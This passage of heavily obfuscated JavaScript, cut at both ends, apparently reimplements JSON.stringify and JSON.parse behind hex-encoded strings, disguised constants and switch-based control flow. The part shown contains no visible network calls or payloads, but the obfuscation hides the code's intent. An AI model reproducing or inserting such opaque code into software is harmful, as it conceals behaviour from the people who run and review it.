I,r[l[Gi(c3qsk.G,c3qsk.r)](p,0x1816+-0xb20+-0xc22*0x1)])?I:r[l[Gi(c3qsk.z,c3qsk.U)](p,0x89*-0x3d+-0x19cc+0x3bd8)]('\x5c\x75',r[l[Go(c3qsk.M,-c3qsk.S)](p,0x1*-0x1b5b+0x1b76+0xf5)](r[l[Gi(c3qsk.v,c3qsk.a)](p,0x8dd*0x1+0x7d*0x19+-0x2*0xa15)],u[l[Gi(c3qsk.s,c3qsk.O)](p,0x5*0x1be+0x1288*0x2+0xeb9*-0x3)](l[Gi(c3qsk.W,c3qsk.x)](l[Go(c3qsk.e,c3qsk.J)](l[Gi(c3qsk.i,c3qsk.o)](0x18cd+0x1*-0x1724+0x1*0xaf1,-0x1d14+0x1*-0x6b9+0x8f4*0x4),-(-0x308*0xa+-0x9b5+0x2c80)),-(-0xba+-0x1fde*-0x2+0x9e5*-0x3)))[l[Gi(c3qsk.G,c3qsk.N)](p,-0x126*0x10+-0x177*0xf+0x2972)](l[Gi(c3qsk.C,-c3qsk.y)](l[Gi(c3qsk.u,c3qsk.p)](-0x14dc+0x3a*-0x7a+-0x12*-0x328,l[Gi(c3qsk.I,c3qsk.A)](-(-0x11*-0x1e9+0x1*-0xfee+-0x9a2),0x1aea+0x1241+-0x2d26)),0xf11*-0x3+0x26b*0x5+0x1*0x3b69)))[l[Gi(c3qsk.f,c3qsk.F)](p,0x1e99+0x2266+0x1fb4*-0x2)](-l[Go(c3qsk.m,c3qsk.j)](l[Go(-c3qsk.B,c3qsk.B)](0x1*-0x1f22+0xddc+0x1170,-(0x15*-0x137+0xd22+-0xfcf*-0x1)),l[Gi(c3qsk.w,c3qsk.L)](-0x1*-0xf6b+-0x25d2+0x47d*0x5,-0xa76*-0x1+-0x26c7+-0x1*-0x1ca5))));})),'\x22'):r[l[Ge(c3qsb.I,-c3qsb.A)](C,0x7e1+0xbf0+-0x6d*0x2d)](r[l[Ge(c3qsb.f,c3qsb.F)](C,0xcf1+0x7e8+0x141b*-0x1)]('\x22',N),'\x22');}}function i(N,C){var c3qsY={Q:0x6af},c3qsc={Q:0x170};function Gy(Q,l){return lz(Q,l- -c3qsV.Q);}var y={'\x44\x79\x66\x4d\x79':function(b,V){function GN(Q,l){return c3ql(Q-c3qsc.Q,l);}return l[GN(c3qsH.Q,c3qsH.l)](b,V);}};function GC(Q,l){return lr(Q-c3qsY.Q,l);}if(l[GC(c3qsT.Q,c3qsT.l)](l[GC(c3qsT.G,c3qsT.r)],l[Gy(c3qsT.z,c3qsT.U)])){var u=G,p=r[l[GC(c3qsT.M,c3qsT.S)](u,-0xc33*-0x1+-0xb79*-0x3+0x2d99*-0x1)][l[GC(c3qsT.v,c3qsT.a)](u,-0xc8f+0x8d7+0x1*0x499)]('\x7c'),I=l[Gy(c3qsT.s,c3qsT.O)](l[GC(c3qsT.W,c3qsT.x)](-(0x36e2+0x4a5d+-0x5a8e),l[Gy(c3qsT.e,c3qsT.J)](-0x18b8+0x19c8+-0x10f,-(-0x26cb+-0x3*0xbb1+0x4b38))),l[GC(c3qsT.i,c3qsT.o)](-0x35*0x6e+0x4*0xa4+0x218f,0x138c+0x1*-0x5d1+-0xdb8));while(!![]){switch(p[I++]){case'\x30':var A;continue;case'\x31':var f;continue;case'\x32':var F;continue;case'\x33':var m;continue;case'\x34':switch(typeof k){case r[l[GC(c3qsT.N,c3qsT.C)](u,0x256e+0x1772+0xf4*-0x3f)]:return r[l[Gy(-c3qsT.y,-c3qsT.u)](u,-0x2032+0x210e*-0x1+0xa*0x6a1)](J,k);case r[l[GC(c3qsT.p,c3qsT.I)](u,0x1*-0x1f66+0x859+0x5b*0x43)]:return r[l[GC(c3qsT.A,c3qsT.f)](u,-0xd8d*0x2+0x1aae+-0x22*-0xb)](isFinite,k)?r[l[GC(c3qsT.F,c3qsT.m)](u,-0x1d75+0x2419+-0x53b)](String,k):r[l[Gy(-c3qsT.j,c3qsT.B)](u,0x1b*0x5+-0x1c8*-0xa+-0x10c9)];case r[l[GC(c3qsT.w,c3qsT.L)](u,0x788+0x595*0x2+-0x3*0x5de)]:;case r[l[GC(c3qsT.F,c3qsT.k)](u,-0x112+0x2008+-0x1d68*0x1)]:return r[l[GC(c3qsT.b,c3qsT.V)](u,0x4*-0x6b8+0x1*-0x110+0x1*0x1d0d)](String,k);case r[l[Gy(c3qsT.c,c3qsT.H)](u,0xb61+0x2422+-0x2ed2)]:if(!k)return r[l[Gy(c3qsT.Y,c3qsT.T)](u,-0x236b*-0x1+0x21ea+0x1*-0x43c7)];;O+=W,f=[];if(r[l[Gy(c3qsT.q,c3qsT.d)](u,0x1*-0x14bd+0x1974+-0x34c)](Object[l[GC(c3qsT.K,c3qsT.R)](u,-0x26c9*-0x1+0xc2+0x8*-0x4d5)][l[GC(c3qsT.E,c3qsT.h)](u,0xfdf+0x1114+-0x1fda)][l[Gy(c3qsT.X,c3qsT.n)](u,0xa73+0x3*-0x6fd+0xb49)](k),r[l[Gy(c3qsT.D,c3qsT.Z)](u,0x801+-0xd*0x148+-0xa15*-0x1)])){var j=r[l[GC(c3qsT.t,c3qsT.P)](u,-0x17ff*0x1+-0xcb3*-0x2+0x39)][l[Gy(c3qsT.g,c3qsT.Q0)](u,0x4*0x626+-0x871+-0xf46)]('\x7c'),B=l[Gy(-c3qsT.Q1,c3qsT.Q2)](l[GC(c3qsT.Q3,c3qsT.Q4)](l[Gy(c3qsT.Q5,c3qsT.Q6)](-0x206b+0x1b*-0x71+0x2c78,-(-0x892+0x20fd+-0x1852)),0x5f1+0x36a+0x20*0xd),l[GC(c3qsT.Q7,c3qsT.Q8)](-(0x238d+-0xe73+-0x1519),-0x1*0xc9f+0x115*0x21+-0x1*0xf6d));while(!![]){switch(j[B++]){case'\x30':m=r[l[Gy(c3qsT.Q9,c3qsT.QQ)](u,-0x2d*-0x71+-0x19c1+0x21*0x39)](f[l[Gy(c3qsT.Ql,c3qsT.QG)](u,0x16ac*-0x1+-0x2ad*-0xb+-0x5e6)],l[GC(c3qsT.W,c3qsT.Qr)](l[Gy(c3qsT.Qz,c3qsT.QU)](-(-0x5*0x707+-0x1854+-0x2*-0x20ca),l[GC(c3qsT.QM,c3qsT.QS)](-(0x50b*-0x1+0x2*-0x4e+0x5a9),-(0x1813*0x1+-0x5ef+0x1*-0x863))),-(-0x20ab*0x1+-0x83e+-0x6*-0x90d)))?'\x5b\x5d':O?r[l[Gy(c3qsT.Qv,c3qsT.Qa)](u,-0x24d4+-0x131e+0x5*0xb5a)](r[l[GC(c3qsT.Qs,c3qsT.QO)](u,0x17bf+0x376*-0x4+-0x891)](r[l[Gy(c3qsT.QW,c3qsT.Qx)](u,-0x7ba*0x1+-0xb08+0xa2d*0x2)](r[l[GC(c3qsT.Qe,c3qsT.QJ)](u,0x4*-0x812+0x22ff+0x19*-0x13)](r[l[GC(c3qsT.Qi,c3qsT.Qo)](u,-0xad2+-0x1f88+0x2b36)]('\x5b\x0a',O),f[l[Gy(c3qsT.QN,c3qsT.QC)](u,0xe6e*0x2+0x37d*-0x7+-0x334*0x1)](r[l[GC(c3qsT.Qy,c3qsT.Qu)](u,0x119e*0x2+-0xf9f+-0x1220)]('\x2c\x0a',O))),'\x0a'),L),'\x5d'):r[l[Gy(c3qsT.Qp,c3qsT.QI)](u,0x1e1*-0x10+-0xedf+0x2e87)](r[l[GC(c3qsT.QA,c3qsT.Qf)](u,-0x6d1*0x3+0xaf2+-0x166*-0x8)]('\x5b',f[l[GC(c3qsT.F,c3qsT.QF)](u,-0x678+-0x3b+0x7f0)]('\x2c')),'\x5d');continue;case'\x31':;continue;case'\x32':A=k[l[Gy(c3qsT.Qm,c3qsT.Qj)](u,0x3b*0x1b+-0x1381+0xe25)];continue;case'\x33':O=L;continue;case'\x34':for(F=l[GC(c3qsT.QB,c3qsT.Qw)](l[Gy(-c3qsT.QL,-c3qsT.Qk)](0x7ab+-0xcc2+0x139*0xc,0x22f0+-0x8a3*0x3+0x1790),-(0x39a*-0xa+0x45b2+0x87e));r[l[GC(c3qsT.Qb,c3qsT.QV)](u,-0x1b67+0x17*0xbf+-0x1*-0xb1e)](F,A);F+=l[Gy(-c3qsT.Qc,c3qsT.QH)](l[GC(c3qsT.QY,c3qsT.QT)](l[Gy(c3qsT.Qq,c3qsT.J)](-0x1*0xcd+0xbab*0x3+-0x222d,-0x1ae6*0x1+0xd*-0x1b7+0x8d*0x5b),l[GC(c3qsT.QX,c3qsT.Qn)](-(0x11+0x2198+-0x1214),-(0x10*0x1b6+0x1164+0x2cc2*-0x1))),-(-0x4014+0x458a+-0x11*-0x1e5))){f[F]=r[l[Gy(c3qsT.QD,c3qsT.QC)](u,0x2470+0xd27+-0x302a)](i,F,k)||r[l[Gy(c3qsT.QZ,c3qsT.Qt)](u,-0xa8d*0x1+-0x1270+0x1e8b)];}continue;case'\x35':return m;}break;}};if(e&&r[l[GC(c3qsT.QP,c3qsT.Qg)](u,-0x24*0x1e+0x4*-0x761+0x189*0x17)](typeof e,r[l[GC(c3qsT.l0,c3qsT.l1)](u,0x181d*-0x1+-0x1654+0x2f22)])){A=e[l[Gy(c3qsT.l2,-c3qsT.l3)](u,-0x18b+-0x1*0x173a+0xc1*0x22)];for(F=l[GC(c3qsT.l4,c3qsT.zu)](l[Gy(-c3qsT.zp,c3qsT.zI)](l[Gy(c3qsT.zA,c3qsT.zf)](0x9c8+-0x1*0x117e+0x109d,0xe07+0x293+-0x16*0xc1),l[GC(c3qsT.zF,c3qsT.zm)](-(0x985+0x1*0x609+-0xf8c),-0x1a85*0x1+-0xfb3+0x35db)),-(-0x1*-0x1f6a+-0xdbc+-0x558));r[l[GC(c3qsT.zj,c3qsT.zB)](u,-0xe*0x1e3+0x10f*0x1f+-0x11b*0x5)](F,A);F+=l[Gy(c3qsT.zw,-c3qsT.zL)](l[GC(c3qsT.zk,c3qsT.zb)](l[Gy(c3qsT.zV,c3qsT.zc)](-(0x1*-0x23f9+0x38a+0x2cc8),-(0x25ed+-0x2*0x36f+-0x1f0c)),-(0xa3*0x35+-0x229*0x3+-0x1be*0xe)),-(-0xc0d+0x1925*0x1+0x1512))){r[l[GC(c3qsT.zH,c3qsT.zY)](u,0xc31+-0x1e5f+-0x13a3*-0x1)](typeof e[F],r[l[GC(c3qsT.zT,c3qsT.zq)](u,0xbdd*-0x1+0x34b*-0xa+0x1*0x2d9f)])&&(w=e[F],m=r[l[Gy(c3qsT.zd,c3qsT.zK)](u,0x1bd0+-0xb37*0x3+0x742)](i,w,k),m&&f[l[Gy(c3qsT.zR,c3qsT.zE)](u,0x24e3+0x85f+0x2b95*-0x1)](r[l[GC(c3qsT.zh,c3qsT.zX)](u,-0x11*0x1c1+-0x1edb+-0x1f21*-0x2)](r[l[GC(c3qsT.zn,c3qsT.zD)](u,-0x266b+0x170e+0x1005)](r[l[Gy(c3qsT.zZ,c3qsT.zt)](u,-0x6bb*0x1+-0x1dbc+0x55e*0x7)](J,w),O?'\x3a\x20':'\x3a'),m)));}}else for(w in k){Object[l[GC(c3qsT.zP,c3qsT.zg)](u,0x1bb4*0x1+0x48e+0xa75*-0x3)][l[Gy(c3qsT.U0,c3qsT.U1)](l[Gy(-c3qsT.U2,c3qsT.U2)](u,-0x196*-0x7+-0x7fb*0x2+0x11f*0x5),l[GC(c3qsT.U3,c3qsT.U4)](u,0xa*0x30+-0x260a+0x25e4))][l[Gy(c3qsT.U5,c3qsT.Qt)](u,-0x17*0x66+-0x73d+0x33*0x57)](k,w)&&(m=r[l[GC(c3qsT.U6,c3qsT.U7)](u,-0x1962+-0x4c0+-0x1*-0x1f06)](i,w,k),m&&f[l[Gy(c3qsT.U8,c3qsT.U9)](u,0x7f1+0xc42+0x2*-0x943)](r[l[GC(c3qsT.UQ,c3qsT.Ul)](u,0x2*0xfc9+0x199*0xd+-0x33ac)](r[l[Gy(c3qsT.UG,c3qsT.Ur)](u,-0x15*-0x124+0x53b+0x1c0f*-0x1)](r[l[Gy(c3qsT.Uz,c3qsT.U2)](u,-0x1*-0x1325+-0x5b*0x39+0x228)](J,w),O?'\x3a\x20':'\x3a'),m)));};m=r[l[GC(c3qsT.UU,c3qsT.UM)](u,0xca0+0x136c*-0x2+0x221*0xd)](f[l[Gy(c3qsT.US,c3qsT.U9)](u,0x3b*0x3b+0x4c8+-0x1184)],l[Gy(c3qsT.Uv,c3qsT.Ua)](l[GC(c3qsT.Us,c3qsT.UO)](l[Gy(-c3qsT.UW,c3qsT.Ux)](-(0x41+0x17*-0x136+0x1cad),-(-0x3*-0x99+-0x2272+0x20b8)),l[Gy(c3qsT.Ue,c3qsT.UJ)](-(-0x37*0x4f+0x1*0xbed+0x50d),-(-0x2216+-0x1d92+-0x5b*-0xc1))),l[Gy(c3qsT.Ui,c3qsT.Uo)](-(-0x1*0x1b45+0x61+0x1b49),0x10f1+0x17cd+-0x2883)))?'\x7b\x7d':O?r[l[GC(c3qsT.F,c3qsT.UN)](u,-0xc04+-0x2*0x1379+0x3485*0x1)](r[l[Gy(c3qsT.UC,c3qsT.Uy)](u,-0x31*-0x85+-0xd6b+0x231*-0x5)](r[l[GC(c3qsT.Uu,c3qsT.Up)](u,0x1*0x22e8+0x438+-0x2563)](r[l[GC(c3qsT.UI,c3qsT.UA)](u,0x22e4+-0x2598+0x1*0x443)](r[l[Gy(c3qsT.Uf,c3qsT.UF)](u,0x1*-0x35f+-0x1b03+0x1fc2)]('\x7b\x0a',O),f[l[Gy(c3qsT.Um,c3qsT.Uj)](u,-0x927+0x105*-0x21+0x2c09*0x1)](r[l[Gy(c3qsT.UB,c3qsT.Qa)](u,-0x1bf8+0x20bc+-0x408)]('\x2c\x0a',O))),'\x0a'),L),'\x7d'):r[l[Gy(c3qsT.Uw,c3qsT.Qb)](u,0x23*0x59+-0x1*0x19a0+0x22b*0x7)](r[l[Gy(c3qsT.UL,c3qsT.Uk)](u,0x2489+-0x2583+0x289)]('\x7b',f[l[GC(c3qsT.zh,c3qsT.Ub)](u,0x1253+-0x14e5*-0x1+-0x25fb)]('\x2c')),'\x7d'),O=L;return m;}continue;case'\x35':;continue;case'\x36':var w;continue;case'\x37':k&&r[l[Gy(-c3qsT.UV,-c3qsT.Uc)](u,-0xf*0x1fe+0x1*0x1ac1+-0x64*-0xb)](typeof k,r[l[Gy(-c3qsT.UH,c3qsT.UY)](u,0x504*-0x1+-0xc*-0x36+0x32d*0x1)])&&r[l[Gy(c3qsT.UT,c3qsT.Uq)](u,0x188e+-0x7f*-0x49+0x9ef*-0x6)](typeof k[l[GC(c3qsT.Ud,c3qsT.UK)](u,-0x2005*0x1+-0x1595+0x3725)],r[l[GC(c3qsT.UR,c3qsT.t)](u,0x21aa+0x1*-0x17a7+-0x84d)])&&(k=k[l[GC(c3qsT.UE,c3qsT.Uh)](u,0x5ca+0x21b+-0x6*0x10f)](N));continue;case'\x38':r[l[Gy(c3qsT.UX,c3qsT.Un)](u,-0x98*-0x1b+-0x1467*0x1+0x598)](typeof e,r[l[GC(c3qsT.UD,c3qsT.UZ)](u,-0x26*-0x5+-0x20da+0x14d*0x1a)])&&(k=e[l[GC(c3qsT.Ut,c3qsT.UP)](u,-0xd54*0x1+-0xa68+0x2*0xc55)](C,N,k));continue;case'\x39':var L=O;continue;case'\x31\x30':var k=C[N];continue;case'\x31\x31':;continue;}break;}}else return y[Gy(c3qsT.Ug,c3qsT.a)](G,r);}var o={};o['\x51\x64']='\x5c\x62',o['\x51\x4b']='\x5c\x74',o['\x0a']='\x5c\x6e',o['\x51\x52']='\x5c\x66';function lr(Q,l){return c3ql(Q- -c3qsq.Q,l);}o['\x51\x45']='\x5c\x72',o['\x22']='\x5c\x22',o['\x51\x68']='\x5c\x5c',r[l[lz(c3qOZ.Qn,c3qOZ.QD)](G,-0x5*0x6f+0x5*0x24b+-0x815)](typeof JSON[l[lz(c3qOZ.QZ,c3qOZ.Qt)](G,-0x16*0xcc+0x4*-0x464+-0x155*-0x1b)],r[l[lr(c3qOZ.QP,c3qOZ.Qg)](G,-0x15e3+-0x11e1+0x297a)])&&(x=o,JSON[l[lz(c3qOZ.l0,c3qOZ.l1)](G,0x284*0x4+0x3*-0x117+-0x2f6*0x2)]=function(N,C,y){var u=G,p=r[l[Gu(c3qsR.Q,c3qsR.l)](u,0x4*0x923+-0xca6+0x16eb*-0x1)][l[Gu(c3qsR.G,c3qsR.r)](u,-0x7*-0x233+0x1a6*-0x13+-0x9*-0x1de)]('\x7c'),I=l[Gp(-c3qsR.z,c3qsR.U)](l[Gu(c3qsR.M,c3qsR.S)](l[Gp(c3qsR.v,c3qsR.a)](-(0xbbf+0x31e+-0x27a*0x6),0x1d39+0x1*-0x7c1+-0x32b),l[Gp(c3qsR.s,c3qsR.O)](-(-0x1*-0x476+0xee*0x2+-0x651),-0x1109+-0x3b*-0x5b+0x257*0xf)),-0x18d4+-0x1a6f*-0x1+0x37bb);function Gu(Q,l){return lz(l,Q-c3qsd.Q);}function Gp(Q,l){return lr(l-c3qsK.Q,Q);}while(!![]){switch(p[I++]){case'\x30':;continue;case'\x31':var A;continue;case'\x32':O='';continue;case'\x33':var f={'':N};return r[l[Gp(c3qsR.W,c3qsR.x)](u,-0x3*0x7c7+0xa01+0xe*0x104)](i,'',f);case'\x34':if(r[l[Gp(c3qsR.e,c3qsR.J)](u,-0x7*0x4bb+0x1*0x11b9+0x102f)](typeof y,r[l[Gu(c3qsR.i,c3qsR.o)](u,-0x9e7+0x1*-0x1156+0x1*0x1c01)]))for(A=l[Gu(c3qsR.N,c3qsR.C)](l[Gp(c3qsR.y,c3qsR.u)](-(-0x3f07+-0x1*0x3923+0x9ba2),l[Gp(c3qsR.p,c3qsR.I)](-(0x1a6f+0x650*0x2+-0x270e),-0x3*-0xa3d+-0x383*0x1+-0x17f9)),l[Gu(c3qsR.A,c3qsR.f)](-(0x1a11*-0x1+0x5fd+-0x61*-0x35),-(-0x3e6*0x2+0x172+0x1*0x2d0d)));r[l[Gu(c3qsR.F,c3qsR.m)](u,0x5b8+-0x1c3d*0x1+0x173b)](A,y);A+=l[Gu(c3qsR.j,-c3qsR.B)](l[Gu(c3qsR.w,c3qsR.L)](l[Gu(c3qsR.k,c3qsR.b)](-(0x750+0x3f*0x81+-0xe3*0x2c),0x996+-0x2446+-0xa*-0x2bd),-(0xaac+-0x1*0x2696+0x2b66)),l[Gu(c3qsR.V,c3qsR.c)](-(-0x9*-0xe7+-0x1882+-0x419*-0x4),-(-0x22b*-0x14+-0x2*-0x3c7+-0x1bc7)))){W+='\x20';}else r[l[Gp(c3qsR.H,c3qsR.Y)](u,0xc28+0x1f45+-0x2a34)](typeof y,r[l[Gp(c3qsR.T,c3qsR.q)](u,0xdce+-0x1da*0x1+-0x8*0x164)])&&(W=y);continue;case'\x35':W='';continue;case'\x36':;continue;case'\x37':e=C;continue;case'\x38':if(C&&r[l[Gp(c3qsR.d,c3qsR.K)](u,0x3*-0x595+-0xc3d*0x3+0x364c)](typeof C,r[l[Gp(c3qsR.R,c3qsR.E)](u,0x5*-0x741+0x1d75+-0x443*-0x2)])&&(r[l[Gu(c3qsR.Q,c3qsR.h)](u,0x2*0x102b+-0x5*-0x60b+-0x1472*0x3)](typeof C,r[l[Gu(c3qsR.X,c3qsR.n)](u,0x201a+0x20e2+0x404b*-0x1)])||r[l[Gp(c3qsR.D,c3qsR.Z)](u,0x1*0x4bd+-0x1881*-0x1+-0x1c07)](typeof C[l[Gu(c3qsR.t,c3qsR.P)](u,-0x6eb+0xb78+-0x8*0x76)],r[l[Gu(c3qsR.g,c3qsR.P)](u,-0xb*0x178+0x2*-0x1225+0x3536)])))throw new Error(r[l[Gu(c3qsR.Q0,c3qsR.Q1)](u,-0x125c+0x1*-0x1f40+0xa13*0x5)]);continue;}break;}});;r[l[lz(c3qOZ.l2,c3qOZ.l3)](G,-0x19*0x17d+0x1b*-0x106+0x4183)](typeof JSON[l[lz(c3qOZ.l4,c3qOZ.zu)](G,0x448*-0x6+0x164e+0x453)],r[l[lr(c3qOZ.zp,c3qOZ.zI)](G,0xde5+-0x5ee+-0x641)])&&(JSON[l[lz(c3qOZ.zA,c3qOZ.zf)](G,-0x440+0x2*0xa37+-0xf3d)]=function(N,C){var c3qOh={Q:0xa6},c3qOR={Q:0x4be},c3qOd={Q:0x60},c3qOT={Q:0x28b,l:0x56,G:0x6d6,r:0x3e8,z:0x5c3,U:0x69b,M:0x1f9,S:0x1cf,v:0x44b,a:0x35c},c3qOY={Q:0x212},c3qOH={Q:0x37},c3qOV={Q:0x267},c3qOj={Q:0x194,l:0x2e4},c3qOm={Q:0xc4},c3qOF={Q:0x165,l:0x62},c3qOA={Q:0x5fb,l:0x3b9},c3qOI={Q:0xce},c3qON={Q:0x21e,l:0xb4},c3qOJ={Q:0x2c},c3qOe={Q:0x2b2,l:0x4a1},c3qOx={Q:0x9b},c3qOO={Q:0x128},c3qOv={Q:0x382,l:0xa5},c3qOM={Q:0x2,l:0xdb},c3qOU={Q:0x36e},c3qOz={Q:0x3a3,l:0x17c},c3qOG={Q:0x5e1,l:0x5dc},c3qO8={Q:0x1f9,l:0x1e},c3qO7={Q:0x45d},c3qO5={Q:0x1e3},c3qO4={Q:0x68f,l:0x3e5},c3qO3={Q:0x3fb},c3qO2={Q:0x1b2,l:0x4de},c3qst={Q:0xef},c3qsh={Q:0x925,l:0x6c4},y={'\x56\x6d\x57\x4f\x48':function(f,F){var c3qsE={Q:0x34e};function GI(Q,l){return c3ql(l-c3qsE.Q,Q);}return l[GI(c3qsh.Q,c3qsh.l)](f,F);},'\x75\x4f\x64\x41\x61':function(f,F){var c3qsX={Q:0x18a};function GA(Q,l){return c3ql(l-c3qsX.Q,Q);}return l[GA(c3qsn.Q,c3qsn.l)](f,F);},'\x64\x58\x45\x5a\x58':l[Gf(c3qOD.Q,c3qOD.l)],'\x72\x47\x77\x73\x6b':function(f,F){var c3qsD={Q:0x2d5};function GF(Q,l){return Gf(Q,l- -c3qsD.Q);}return l[GF(-c3qsZ.Q,c3qsZ.l)](f,F);},'\x76\x47\x70\x63\x68':function(f,F){function Gm(Q,l){return Gf(Q,l- -c3qst.Q);}return l[Gm(c3qsP.Q,c3qsP.l)](f,F);},'\x69\x4c\x64\x55\x6a':function(f,F){var c3qsg={Q:0x2b2};function Gj(Q,l){return Gf(l,Q-c3qsg.Q);}return l[Gj(c3qO0.Q,c3qO0.l)](f,F);},'\x6c\x4c\x70\x74\x45':function(f,F){var c3qO1={Q:0x2a7};function GB(Q,l){return Gf(Q,l- -c3qO1.Q);}return l[GB(c3qO2.Q,c3qO2.l)](f,F);},'\x7a\x76\x52\x50\x54':function(f,F){function Gw(Q,l){return Gf(Q,l- -c3qO3.Q);}return l[Gw(c3qO4.Q,c3qO4.l)](f,F);},'\x4a\x48\x4e\x72\x62':function(f,F){function GL(Q,l){return Gf(l,Q- -c3qO5.Q);}return l[GL(c3qO6.Q,c3qO6.l)](f,F);},'\x47\x62\x63\x57\x67':function(f,F){function Gk(Q,l){return Gf(l,Q- -c3qO7.Q);}return l[Gk(c3qO8.Q,c3qO8.l)](f,F);},'\x68\x50\x51\x4f\x6c':function(f,F){var c3qO9={Q:0x2d4};function Gb(Q,l){return Gf(Q,l- -c3qO9.Q);}return l[Gb(c3qOQ.Q,c3qOQ.l)](f,F);},'\x44\x69\x51\x63\x65':function(f,F){var c3qOl={Q:0x263};function GV(Q,l){return Gf(Q,l-c3qOl.Q);}return l[GV(c3qOG.Q,c3qOG.l)](f,F);},'\x63\x4d\x52\x71\x56':function(f,F){var c3qOr={Q:0x2cd};function Gc(Q,l){return Gf(Q,l- -c3qOr.Q);}return l[Gc(c3qOz.Q,c3qOz.l)](f,F);},'\x6a\x50\x4a\x74\x71':function(f,F){function GH(Q,l){return Gf(l,Q- -c3qOU.Q);}return l[GH(-c3qOM.Q,c3qOM.l)](f,F);},'\x55\x65\x47\x73\x54':function(f,F){var c3qOS={Q:0x4c2};function GY(Q,l){return Gf(l,Q- -c3qOS.Q);}return l[GY(c3qOv.Q,c3qOv.l)](f,F);},'\x4d\x51\x69\x66\x59':function(f,F){var c3qOa={Q:0x2};function GT(Q,l){return Gf(Q,l- -c3qOa.Q);}return l[GT(c3qOs.Q,c3qOs.l)](f,F);},'\x4f\x6c\x76\x4e\x61':function(f,F){function Gq(Q,l){return Gf(l,Q-c3qOO.Q);}return l[Gq(c3qOW.Q,c3qOW.l)](f,F);},'\x61\x48\x6f\x41\x46':function(f,F){function Gd(Q,l){return Gf(Q,l-c3qOx.Q);}return l[Gd(c3qOe.Q,c3qOe.l)](f,F);},'\x62\x53\x6f\x42\x66':function(f,F){function GK(Q,l){return Gf(Q,l-c3qOJ.Q);}return l[GK(c3qOi.Q,c3qOi.l)](f,F);},'\x64\x56\x47\x78\x64':function(f,F){var c3qOo={Q:0x359};function GR(Q,l){return Gf(Q,l- -c3qOo.Q);}return l[GR(-c3qON.Q,-c3qON.l)](f,F);},'\x67\x50\x45\x6a\x4d':function(f,F){var c3qOC={Q:0x13e};function GE(Q,l){return Gf(Q,l-c3qOC.Q);}return l[GE(c3qOy.Q,c3qOy.l)](f,F);},'\x76\x62\x66\x44\x46':function(f,F){var c3qOu={Q:0x150};function Gh(Q,l){return Gf(l,Q- -c3qOu.Q);}return l[Gh(c3qOp.Q,c3qOp.l)](f,F);},'\x78\x43\x68\x67\x48':function(f,F){function GX(Q,l){return Gf(Q,l- -c3qOI.Q);}return l[GX(c3qOA.Q,c3qOA.l)](f,F);},'\x77\x74\x79\x77\x62':function(f,F){var c3qOf={Q:0x3f3};function Gn(Q,l){return Gf(l,Q- -c3qOf.Q);}return l[Gn(c3qOF.Q,c3qOF.l)](f,F);}},u=G,p={'\x6b\x58\x66\x64\x62':r[l[GD(c3qOD.G,c3qOD.r)](u,0x36*0x7d+-0x1*0xb9b+-0xdcb)],'\x74\x45\x4d\x56\x61':function(f,F){function GZ(Q,l){return GD(Q,l- -c3qOm.Q);}var m=u;return r[l[GZ(c3qOj.Q,c3qOj.l)](m,-0x3b2+0x262b*0x1+-0x1*0x21cb)](f,F);},'\x77\x63\x59\x56\x67':r[l[Gf(c3qOD.z,c3qOD.U)](u,0xe5f*-0x1+0xdae+0x3b*0x6)],'\x41\x70\x6f\x42\x4d':function(f,F,m){var c3qOk={Q:0x25b},c3qOL={Q:0x45c,l:0x2a5},c3qOB={Q:0xc1};function Gg(Q,l){return GD(Q,l- -c3qOB.Q);}var j={'\x42\x69\x65\x43\x58':function(w,L){var c3qOw={Q:0x8a};function Gt(Q,l){return c3ql(l-c3qOw.Q,Q);}return y[Gt(c3qOL.Q,c3qOL.l)](w,L);}};function GP(Q,l){return GD(Q,l- -c3qOk.Q);}if(y[GP(c3qOb.Q,c3qOb.l)](y[GP(c3qOb.G,c3qOb.r)],y[GP(c3qOb.z,c3qOb.U)])){var B=u;return r[y[GP(c3qOb.M,c3qOb.S)](B,-0x53*0x2e+-0x1*-0x25ab+-0x555*0x4)](f,F,m);}else return j[Gg(c3qOb.v,c3qOb.a)](G,r);},'\x44\x6c\x6c\x52\x70':function(f,F){var m=u;function r0(Q,l){return Gf(l,Q-c3qOV.Q);}return r[y[r0(c3qOc.Q,c3qOc.l)](m,0x1032*0x2+0x29*-0x6e+-0xe1a)](f,F);},'\x79\x77\x56\x67\x5a':function(f,F){function r2(Q,l){return GD(l,Q- -c3qOH.Q);}function r1(Q,l){return GD(Q,l- -c3qOY.Q);}if(l[r1(c3qOT.Q,-c3qOT.l)](l[r1(c3qOT.G,c3qOT.r)],l[r2(c3qOT.z,c3qOT.U)]))return y[r1(c3qOT.M,c3qOT.S)](G,r);else{var m=u;return r[l[r1(c3qOT.v,c3qOT.a)](m,-0x1a14+0x7b4+0x13b6)](f,F);}},'\x43\x53\x53\x6f\x42':r[l[Gf(c3qOD.M,c3qOD.S)](u,0x8*-0x282+0x953+0xba5)]},I;function A(f,F){var c3qOq={Q:0x288};function r4(Q,l){return GD(Q,l- -c3qOq.Q);}var m=u,j=p[y[r3(c3qOK.Q,-c3qOK.l)](m,-0x1f6e+-0x6*0x2aa+0x30a4)][y[r4(c3qOK.G,c3qOK.r)](m,0x1*-0x22ad+-0x4d5+0x2863)]('\x7c'),B=y[r3(c3qOK.z,c3qOK.U)](y[r3(c3qOK.M,c3qOK.S)](-(-0xd2d+0x9*0x37a+0xc2d),y[r3(c3qOK.v,c3qOK.a)](-(0xd*0xe+0x1*-0x13f2+0x2bde),-(0x1e9a+-0x1ce0+-0x1b9))),-0xe1d*0x1+0x156f+0x3*-0x8e);function r3(Q,l){return GD(l,Q-c3qOd.Q);}while(!![]){switch(j[B++]){case'\x30':var w;continue;case'\x31':;continue;case'\x32':var L=f[F];continue;case'\x33':var k;continue;case'\x34':if(L&&p[y[r3(c3qOK.s,c3qOK.O)](m,-0x2eb+0x238f+0xd*-0x266)](typeof L,p[y[r3(c3qOK.W,c3qOK.x)](m,-0x297*-0x9+0x3af+-0xcaa*0x2)]))for(k in L){Object[y[r4(-c3qOK.e,-c3qOK.J)](m,0xaa2+0x940*0x4+-0x2ebf)][y[r3(c3qOK.i,c3qOK.o)](y[r4(c3qOK.N,c3qOK.C)](m,-0x1912+-0x1*-0x1215+0x3de*0x2),y[r3(c3qOK.y,c3qOK.u)](m,-0x18c5+0x3*0xc75+-0x20*0x57))][y[r4(c3qOK.p,-c3qOK.I)](m,-0x3b+-0x1049+0x1172)](L,k)&&(w=p[y[r3(c3qOK.A,c3qOK.f)](m,-0x19*0x11e+-0x151*0x1c+-0x4193*-0x1)](A,L,k),p[y[r4(c3qOK.F,c3qOK.m)](m,-0x7b+0x1db3+0x1bd7*-0x1)](w,undefined)?L[k]=w:delete 